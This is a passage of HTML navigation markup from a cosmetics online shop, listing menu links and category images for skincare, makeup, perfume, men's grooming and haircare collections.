                                        </div></div><div class="fifth__level-menu" id="fouth__menu_skincare--author-skincare-sets">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare-sets-and-coffrets" data-collection-img="//www.authorshop.co/cdn/shop/collections/2_Skincare__AUTHOR_Skincare_Sets_AUTHOR_Travel_Sets_0bf1338c-c887-46a1-b276-fcda61ecffa1_800x.png?v=1625223765"  class="site-nav__dropdown-link">
                                              Author Sets & Coffrets
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare-author-travel-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/skincare__author_skincare_sets_author_travel_sets_800x.png?v=1623770291"  class="site-nav__dropdown-link">
                                              Author Travel Sets
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_skincare--suncare">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_skincare--tools-accessories-in-skincare">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/skincare-tools" data-collection-img="//www.authorshop.co/cdn/shop/collections/Tools_Accessories_in_skincare__Accessories_2_06f7e222-9c1a-4551-b619-abd785634fe3_800x.png?v=1667495973"  class="site-nav__dropdown-link">
                                              Skincare Tools
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/accessories" data-collection-img="//www.authorshop.co/cdn/shop/collections/Tools_Accessories_in_skincare__Accessories_800x.png?v=1667496147"  class="site-nav__dropdown-link">
                                              Accessories
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/beauty-supplements" data-collection-img="//www.authorshop.co/cdn/shop/collections/Tools_Accessories_in_skincare__Beauty_Supplements_800x.png?v=1667496221"  class="site-nav__dropdown-link">
                                              Beauty Supplements
                                            </a>
                                          </div>
                                          
                                        </div></div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/skincare"
                             class="megamenu__colection-image"
                             aria-label="Skincare Brands"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/Slider5_800x.png?v=1618896507)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="makeup">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_makeup--eyes"><a href="/collections/eyes" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Eyes_800x.png?v=1619168828" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Eyes</a></li>
<li class="h5" data-tab="#fouth__menu_makeup--face"><a href="/collections/face" data-collection-img="//www.authorshop.co/cdn/shop/collections/Skincare_Face_800x.png?v=1619170181" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Face</a></li>
<li class="h5" data-tab="#fouth__menu_makeup--lips"><a href="/collections/makeup_lips" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Make_up__Lips_Lip_Color_4ace6536-82a2-4ffe-b785-0cbcb0407b00_800x.png?v=1624961599" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Lips</a></li>
<li class="h5" data-tab="#fouth__menu_makeup--author-makeup-sets"><a href="/collections/makeup_author-makeup-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_3_Makeup_Nails__Nail_Polish_0bb08a77-8055-4656-a5a4-920d00c95201_800x.png?v=1667540527" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">AUTHOR Makeup Sets</a></li>
<li class="h5" data-tab="#fouth__menu_makeup--nails"><a href="/collections/makeup_nails" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_3_Makeup_Nails__Nail_Polish_45102c46-ac5b-419b-9658-e3b1a2ca9a78_800x.png?v=1624961460" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Nails</a></li>
<li class="h5" data-tab="#fouth__menu_makeup--tools-accessories-make-up"><a href="/collections/tools-accessories" data-collection-img="//www.authorshop.co/cdn/shop/collections/Tools_Accessories_in_skincare__Accessories_2_800x.png?v=1619171544" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Tools & Accessories MAKE UP</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_makeup--eyes">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eye-color" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Eyes_Eye_Color_800x.png?v=1667537469"  class="site-nav__dropdown-link">
                                              Eye Color
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eyeliners" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Eyes_EyeLiners_2_800x.png?v=1619168595"  class="site-nav__dropdown-link">
                                              Eye Liners
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eyebrows" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Eyes_Eyebrows_800x.png?v=1667537911"  class="site-nav__dropdown-link">
                                              Eye Brows
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/lashes" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Eyes_Lashes_800x.png?v=1667537988"  class="site-nav__dropdown-link">
                                              Lashes
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mascara" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Eyes_Mascara_2_800x.png?v=1667538052"  class="site-nav__dropdown-link">
                                              Mascara
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_makeup--face">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/bronzer-highlighter" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Face__Bronzer_Highlighter_800x.png?v=1667538719"  class="site-nav__dropdown-link">
                                              Bronzer & Highlighter
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/blusher-cheek-color" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Face__Blusher_Cheek_Color_800x.png?v=1667538962"  class="site-nav__dropdown-link">
                                              Blusher & Cheek Color
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/concealer" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Face__Concealer_800x.png?v=1667539070"  class="site-nav__dropdown-link">
                                              Concealer
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/foundation-powder" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup__Face___Foundation_2_800x.png?v=1667540261"  class="site-nav__dropdown-link">
                                              Foundation & Powder
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_makeup--lips">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/lip-balm-lip-care-products" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Make_up__Lips_Lip_Color_800x.png?v=1619168410"  class="site-nav__dropdown-link">
                                              Lip Color
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/lip-liners" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Make_up__Lips__Lip_Liner_800x.png?v=1667540409"  class="site-nav__dropdown-link">
                                              Lip Liners
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_makeup--author-makeup-sets">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_makeup--nails">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/women-nail-polish" data-collection-img="//www.authorshop.co/cdn/shop/collections/3_Makeup_Nails__Nail_Polish_87a3b776-85b6-495f-907c-638e2f90b213_800x.png?v=1667540601"  class="site-nav__dropdown-link">
                                              Nails
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_makeup--tools-accessories-make-up">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/tools-accessories" data-collection-img="//www.authorshop.co/cdn/shop/collections/Tools_Accessories_in_skincare__Accessories_2_800x.png?v=1619171544"  class="site-nav__dropdown-link">
                                              Accessories & Tools
                                            </a>
                                          </div>
                                          
                                        </div></div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/makeup-brands"
                             class="megamenu__colection-image"
                             aria-label="Makeup Brands"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider2_800x.jpg?v=1633497074)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="perfumes">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_perfumes--all-brands"><a href="/collections/perfume_-author-fragrance-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Perfume___AUTHOR_Fragrance_Sets_2_800x.png?v=1624969064" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">All Brands</a></li>
<li class="h5" data-tab="#fouth__menu_perfumes--scented-bath-shower"><a href="/collections/scented-bath-shower" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Perfume__Scented_Bath_Shower_800x.png?v=1667541046" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Scented Bath & Shower</a></li>
<li class="h5" data-tab="#fouth__menu_perfumes--scented-body-care"><a href="/collections/perfume-scented-body-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Perfume__Scented_Body_Careay_800x.png?v=1667540886" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Scented Body Care</a></li>
<li class="h5" data-tab="#fouth__menu_perfumes--fragrances"><a href="/collections/fragrances" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Perfume_Fragrances_800x.png?v=1620130260" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Fragrances</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_perfumes--all-brands">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_perfumes--scented-bath-shower">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_perfumes--scented-body-care">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_perfumes--fragrances">									
                                      
                                      
                                      
                                      
                                       </div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/perfume"
                             class="megamenu__colection-image"
                             aria-label="Perfume"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider1_800x.jpg?v=1628056985)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="mens-skincare">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_mens-skincare--anti-age"><a href="/collections/mens-skincare-anti-age"  class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Anti-Age</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--anti-acne"><a href="/collections/mens-skincare-anti-acne"  class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Anti-Acne</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--body"><a href="/collections/body" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Body__Body_800x.png?v=1619600165" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Body</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--eye-lip"><a href="/collections/mens-skincare-eye-lip-eye-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Eye_Lip__Eye_Care_800x.png?v=1667541947" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Eye & Lip</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--face"><a href="/collections/mens-skincare-face" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Face__Cleansers_2_800x.png?v=1625225414" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Face</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--sun-care"><a href="/collections/mens-skincare-sun-care-sun-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Sun_Care_Body_800x.png?v=1619772880" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Sun Care</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--tools-accessories-men"><a href="/collections/mens-skincare-_tools-accessories-men" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Tools_Accessories_MEN_800x.png?v=1667544141" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Tools & Accessories MEN</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--grooming-shaving"><a href="/collections/grooming-shaving" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare___Grooming_Shaving___Shaving_800x.png?v=1625137101" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Grooming & Shaving</a></li>
<li class="h5" data-tab="#fouth__menu_mens-skincare--sir-author-skincare-sets"><a href="/collections/sir-author-skincare-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Sir_AUTHOR_Skincare_Sets_SIR_AUTHOR_Travel_Sets_800x.png?v=1625137297" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Sir AUTHOR Skincare Sets</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_mens-skincare--anti-age">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--anti-acne">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--body">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/body" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Body__Body_800x.png?v=1619600165"  class="site-nav__dropdown-link">
                                              Body
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--eye-lip">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-eye-lip-eye-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Eye_Lip__Eye_Care_800x.png?v=1667541947"  class="site-nav__dropdown-link">
                                              Eye Care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-eye-lip-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Eye_Lip__lip_Care_800x.png?v=1667541707"  class="site-nav__dropdown-link">
                                              Lip Care
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--face">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare_face_cleansers" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Face__Cleansers_800x.png?v=1667542167"  class="site-nav__dropdown-link">
                                              Cleansers
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-face-masks" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Face__Masks_800x.png?v=1667542276"  class="site-nav__dropdown-link">
                                              Masks
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-face-moisturizers-treatments" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Face__Moisturizers_Treatments_800x.png?v=1619601368"  class="site-nav__dropdown-link">
                                              Moisturizers & Treatments
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-face-toners-face-mist" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Face___Toners___Face_Mist_800x.png?v=1619600946"  class="site-nav__dropdown-link">
                                              Toners/ Face Mist
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/exfoliating-peeling" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Face__Exfoliating_Peeling_800x.png?v=1619601104"  class="site-nav__dropdown-link">
                                              Exfoliating & Peeling
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare_face_serum-concentrates" data-collection-img="//www.authorshop.co/cdn/shop/collections/x_Men_s_Skincare__Face__Serum_Concentrates_800x.png?v=1619602033"  class="site-nav__dropdown-link">
                                              Serum & Concentrates
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--sun-care">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-sun-care-sun-care" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Sun_Care_Body_800x.png?v=1619772880"  class="site-nav__dropdown-link">
                                              Sun care
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/bronzers-face" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_skincare__Sun_Care_Sunscreen_and_Bronzers_Face_800x.png?v=1619772522"  class="site-nav__dropdown-link">
                                              Bronzers (Face)
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--tools-accessories-men">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--grooming-shaving">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/aftershave-balm-and-lotion-for-men" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne_Grooming_Shaving_Aftershave_800x.png?v=1619761414"  class="site-nav__dropdown-link">
                                              Aftershave
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-__grooming-shaving-_beard-oil" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare___Grooming_Shaving__Beard_Oil_800x.png?v=1667544230"  class="site-nav__dropdown-link">
                                              Bread Oil
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-grooming" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare___Grooming_Shavin__Pre-Shave_800x.png?v=1667544870"  class="site-nav__dropdown-link">
                                              Pre-Shave
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-grooming-shaving-shaving" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare___Grooming_Shaving__Shaving_800x.png?v=1619769761"  class="site-nav__dropdown-link">
                                              Shaving
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_mens-skincare--sir-author-skincare-sets">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/sir-author-sets-coffrets" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare__Sir_AUTHOR_Skincare_Sets__SIR_AUTHOR_Sets_Coffrets_800x.png?v=1667544986"  class="site-nav__dropdown-link">
                                              SIR AUTHOR Sets & Coffrets
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-skincare-sir-author-skincare-sets-sir-author-travel-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Men_s_Skincare___Sir_AUTHOR_Skincare_Sets__SIR_AUTHOR_Travel_Sets_800x.png?v=1619770956"  class="site-nav__dropdown-link">
                                              SIR AUTHOR Travel Sets
                                            </a>
                                          </div>
                                          
                                        </div></div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/mens-skincare-brands"
                             class="megamenu__colection-image"
                             aria-label="Men's Skincare Brands"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider7_800x.png?v=1628057125)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="haircare">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_haircare--conditioner"><a href="/collections/conditioner" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care_Conditioner__All_Hair_Types_ad511b57-aa6d-4271-92bc-769c17b8f63f_800x.png?v=1625141334" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Conditioner</a></li>
<li class="h5" data-tab="#fouth__menu_haircare--shampoo"><a href="/collections/shampoo" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo__All_Hair_Types_ebb1dc84-556e-4c6e-aed8-7c7c5587c5fb_800x.png?v=1625141410" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Shampoo</a></li>
<li class="h5" data-tab="#fouth__menu_haircare--styling-products"><a href="/collections/styling-products" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Styling_Products_800x.png?v=1619448812" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Styling Products</a></li>
<li class="h5" data-tab="#fouth__menu_haircare--author-haircare-sets"><a href="/collections/author-haircare-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___AUTHOR_Haircare_Sets___AUTHOR_Sets_Coffrets_fa71c42b-cabd-44f3-8c5f-9c6915db1e6f_800x.png?v=1625141500" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Author Haircare Sets</a></li>
<li class="h5" data-tab="#fouth__menu_haircare--tools-accessories"><a href="/collections/haircare_tools-accessories" data-collection-img="//www.authorshop.co/cdn/shop/collections/5_Haircare__Tools_Accessories_Hair_800x.png?v=1623314546" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Tools & Accessories</a></li>
<li class="h5" data-tab="#fouth__menu_haircare--intensive-treatments"><a href="/collections/intensive-treatments" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Intensive_Treatments__Treatments_fcdb0d74-c0bd-47b2-89ac-7e50893c4931_800x.png?v=1667577297" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Intensive Treatments</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_haircare--conditioner">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hair-conditioner-for-men-and-women" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care_Conditioner__All_Hair_Types_800x.png?v=1619527656"  class="site-nav__dropdown-link">
                                              All Hair Types
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/baby-shampoo-and-conditioner" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care_Conditioner_Babies_Children_800x.png?v=1619528673"  class="site-nav__dropdown-link">
                                              Babies & Children
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/blonde-shampoo" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner___Blonde__Silver_Hair_800x.png?v=1667577870"  class="site-nav__dropdown-link">
                                              Blonde / Silver Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hair-conditioner" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Colored_Hair_800x.png?v=1619528069"  class="site-nav__dropdown-link">
                                              Colored Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/conditioner-for-wavy-and-curly-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Curly_Wavy_Hair_800x.png?v=1667578025"  class="site-nav__dropdown-link">
                                              Curly & Wavy Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/conditioner-damaged-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Damaged_Hair_800x.png?v=1667578105"  class="site-nav__dropdown-link">
                                              Damaged Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/conditioner-dry-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Dry_Hair_800x.png?v=1619528320"  class="site-nav__dropdown-link">
                                              Dry Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/conditioner-fine-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Fine_Hair_800x.png?v=1619528386"  class="site-nav__dropdown-link">
                                              Fine Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/shampoo-and-conditioner-for-oily-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Oily_Hair_800x.png?v=1619528450"  class="site-nav__dropdown-link">
                                              Oliy Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/conditioner-sensitive-scalps" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner__Sensitive_Scalps_800x.png?v=1667578376"  class="site-nav__dropdown-link">
                                              Sensitive Scalps
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/conditioner-thick-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Conditioner___Thick_Hair_800x.png?v=1667578448"  class="site-nav__dropdown-link">
                                              Thick Hair
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_haircare--shampoo">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/all-hair-types" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo__All_Hair_Types_800x.png?v=1619409519"  class="site-nav__dropdown-link">
                                              All Hair Types
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/babies-children" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo__Babies_Children_800x.png?v=1619409543"  class="site-nav__dropdown-link">
                                              Babies & Children
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/blonde-silver-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo__Blonde__Silver_Hair_800x.png?v=1619409599"  class="site-nav__dropdown-link">
                                              Blonde / Silver Hair
